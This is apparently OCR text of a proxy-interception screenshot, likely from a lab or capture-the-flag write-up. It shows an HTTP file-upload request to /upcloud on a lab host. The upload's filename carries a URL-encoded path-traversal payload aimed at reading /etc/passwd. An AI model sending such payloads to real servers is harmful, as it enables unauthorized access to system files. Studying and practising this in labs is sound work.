 Request to http://10.10.11.164:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 Content-Length: 188
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.164
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAyFRuqNNqsQX2kYB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.164/upcloud
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryAyFRuqNNqsQX2kYB
16 Content-Disposition: form-data; name="file"; filename="%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64"
17 Content-Type: application/octet-stream
18
19
20 ------WebKitFormBoundaryAyFRuqNNqsQX2kYB--
21